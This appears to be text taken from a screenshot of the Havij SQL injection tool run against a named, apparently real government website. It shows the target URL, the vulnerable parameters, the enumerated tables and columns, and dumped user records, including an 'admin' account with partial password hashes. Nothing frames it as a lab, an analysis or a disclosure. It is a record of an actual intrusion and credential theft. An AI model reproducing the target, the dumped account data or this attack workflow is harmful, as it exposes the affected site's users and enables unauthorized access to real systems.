 Havij
Target: p://szxc.gdcct.gov.cn/article.php?country_id=807&id=11340&lm=news
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
szxc
company
country
homepage
merchant
news
notice
policy
site
user
user_id
username
country_id
password
user_id username password
29 szxc6 6c8331dbdddc9a...
22 admin 0dca5ee1965df4f...
32 szxc9 96e79218965eb7...
23 szxc3 b9157347dcd228...
27 szxc4 1fc6b48c2e46e0b...
26
28 szxc5 4ccf955cdcf012b...
33 szxc10 c2a4d6b0d527d3...
30 szxc7 e4548b279f1c50...
31 szxc8 c2a4d6b0d527d3...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Data Found: user_id,username,password=
Job Canceled!